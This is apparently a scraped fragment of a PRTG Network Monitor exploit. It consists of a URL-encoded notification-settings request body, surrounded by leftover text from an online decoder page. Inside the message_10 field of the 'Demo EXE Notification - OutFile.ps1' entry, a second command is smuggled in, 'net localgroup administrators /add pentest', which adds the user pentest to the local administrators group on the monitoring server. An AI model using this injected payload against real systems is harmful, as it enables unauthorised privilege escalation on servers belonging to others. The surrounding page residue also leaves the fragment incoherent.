 URL Decoder/Encoder
data3="name_=user_admin&tags_=&active_=1&schedule_=-1|None|&postpone_=1&comments=&summode_=2&
summarysubject_=[%sitename] %summarycount Summarized Notifications&summinutes_=1&accessrights_=1&
accessrights_=1&accessrights_201=0&active_1=0&addressuserid_1=-1&addressgroupid_1=-1&address_1=&
subject_1=[%sitename] %device %name %status %down (%message)&contenttype_1=text/html&customtext_1=&
priority_1=0&active_17=0&addressuserid_17=-1&addressgroupid_17=-1&message_17=[%sitename] %device
%name %status %down (%message)&active_8=0&addressuserid_8=-1&addressgroupid_8=-1&address_8=&
message_8=[%sitename] %device %name %status %down (%message)&active_2=0&eventlogfile_2=application&
sender_2=PRTG Network Monitor&eventtype_2=error&message_2=[%sitename] %device %name %status %down
(%message)&active_13=0&sysloghost_13=&syslogport_13=514&syslogfacility_13=1&syslogencoding_13=1&
message_13=[%sitename] %device %name %status %down (%message)&active_14=0&snmphost_14=&
snmpport_14=162&snmpcommunity_14=&snmptrapspec_14=0&messageid_14=0&message_14=[%sitename] %device
%name %status %down (%message)&senderip_14=&active_9=0&url_9=&urlsniselect_9=0&urlsniname_9=&
postdata_9=&active_10=0&active_10=10&address_10=Demo EXE Notification -
OutFile.ps1&message_10="C:\Users\Public\tester.txt;net localgroup administrators /add
pentest"&windowslogindomain_10=&windowsloginusername_10=&windowsloginpassword_10=&timeout_10=60&
active_15=0&accesskeyid_15=&secretaccesskeyid_15=&arn_15=&subject_15=&message_15=[%sitename] %device
%name %status %down (%message)&active_16=0&isusergroup_16=1&addressgroupid_16=200|PRTG
Administrators&ticketuserid_16=100|PRTG System Administrator&subject_16=%device %name %status %down
(%message)&message_16=Sensor: %name
Status: %status %down
Decode Encode